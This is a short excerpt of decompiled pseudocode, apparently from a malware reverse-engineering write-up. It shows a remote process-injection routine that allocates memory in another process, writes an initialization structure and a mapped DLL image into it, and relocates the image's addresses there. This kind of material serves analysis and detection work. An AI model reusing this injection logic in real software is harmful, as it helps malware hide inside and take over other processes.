 {
pInitializationCopy = Memory::memcpyToNewBuffer(g_initialization_object, 0x1AC4);
pInitCopyStruct = pInitializationCopy;
StructINIT = pInitializationCopy;
if ( pInitializationCopy )
{
pInitializationCopy->m_dll_module_handle = addrSectionRemoteProcess;
lpBaseAddress = (g_func_table_addr_kernel32_dll->mw_VirtualAllocEx)(hProcCreated, 0, 0x1AC4, 0x1000, 4);
(g_func_table_addr_kernel32_dll->mw_WriteProcessMemory)(
hProcessCreated,
lpBaseAddress,
pInitCopyStruct,
6852,
&NumberOfBytesWritten);
Memory::FreeBufferString(&StructINIT, 0x1AC4);
struct_global = g_initialization_object;
g_initialization_object = lpBaseAddress;
baseAddressDll = baseAddrDll;
Memory::memcpy(addrSectionCurrentProcess, baseAddrDll, ntHeader->OptionalHeader.SizeOfImage);
Injection::RelocateAddressesInRemoteProcess(
addrSectionRemoteProcess,
addrSectionCurrentProcess,
baseAddressDll);
g_initialization_object = struct_global;
goto unmap_section_pe;
}
}